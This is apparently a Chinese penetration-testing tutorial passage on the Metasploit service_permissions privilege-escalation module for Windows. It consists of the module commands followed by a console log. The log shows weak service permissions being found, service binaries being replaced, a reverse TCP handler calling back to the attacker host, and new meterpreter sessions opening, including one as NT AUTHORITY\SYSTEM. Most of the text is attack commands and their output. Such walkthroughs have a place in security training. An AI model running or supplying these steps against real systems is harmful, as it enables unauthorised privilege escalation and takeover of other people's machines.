 Metasploit提权模块
03
service_permissions模块
use exploit/windows/local/service_permissions
set sessions 1
run
msf5 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:8888 -> 192.168.1.52:54188 (192.168
msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Trying to add a new service...
[*] Sending stage (176195 bytes) to 192.168.1.52
[*] Trying to find weak permissions in existing services..
[*] [360rp] Write access to D:\Program\360\360sd\360rps.exe
[+] [Acunetix] Write access to C:\Users\nathan\Desktop\xx.exe
[*] [Acunetix] C:\Users\nathan\Desktop\xx.exe moved to C:\Users\nathan\Desktop\xx.exe.bak and replaced.
[-] Unable to restart service
[*] [ALG] Cannot reliably determine path: C:\WINDOWS\System32\alg.exe
[*] [ApsInsSvc] Cannot reliably determine path: C:\WINDOWS\System32\ApsInsSvc.exe
[*] [c2wts] Cannot reliably determine path: C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
[*] Meterpreter session 5 opened (192.168.1.227:4444 -> 192.168.1.52:37589) at 2020-07-22 02:07:13 -0400
[*] Sending stage (176195 bytes) to 192.168.1.62
[*] [CredentialEnrollmentManagerUserSvc_267828] Cannot reliably determine path: C:\WINDOWS\system32\CredentialEnrollmentManager.
[*] [CredentialEnrollmentManagerUserSvc_90f7137] Cannot reliably determine path: C:\WINDOWS\system32\CredentialEnrollmentManager
[*] [CxAudMsg] Cannot reliably determine path: C:\WINDOWS\system32\CxAudMsg64.exe
[*] [DeveloperToolsService] Cannot reliably determine path: C:\WINDOWS\System32\DeveloperToolsSvc.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\WINDOWS\system32\DiagSvcs\DiagnosticsHub.Stand
ctor.Service.exe
[*] Meterpreter session 6 opened (192.168.1.227:4444 -> 192.168.1.62:49434) at 2020-07-22 02:07:33 -0400
[*] [EFS] Cannot reliably determine path: C:\WINDOWS\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\WINDOWS\system32\fxssvc.exe
[*] [Flash Helper Service] Cannot reliably determine path: "C:\Windows\SysWOW64\Macromed\Flash\FlashHelperService.exe"
[+] [HipsDaemon] Write access to D:\Program\Huorong\Sysdiag\bin\HipsDaemon.exe
[+] [HRWSCCtrl] Write access to D:\Program\Huorong\Sysdiag\bin\wsctrl.exe
[*] [IBMPMSVC] Cannot reliably determine path: C:\WINDOWS\system32\ibmpmsvc.exe
[*] [IISADMIN] Cannot reliably determine path: C:\WINDOWS\system32\inetsrv\inetinfo.exe
[*] [KeyIso] Cannot reliably determine path: C:\WINDOWS\system32\lsass.exe
[*] [LPlatSvc] Cannot reliably determine path: C:\WINDOWS\system32\LPlatSvc.exe
[+] [metasploitPostgreSQL] Write access to C:\metasploit\postgresql\bin\pg_ctl.exe
msf5 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:8888 -> 192.168.1.52:54188 (192.16
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 192.168.1.227:4444 -> 192.168.1.52:37589 (192.16
6 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.62:49434 (192.16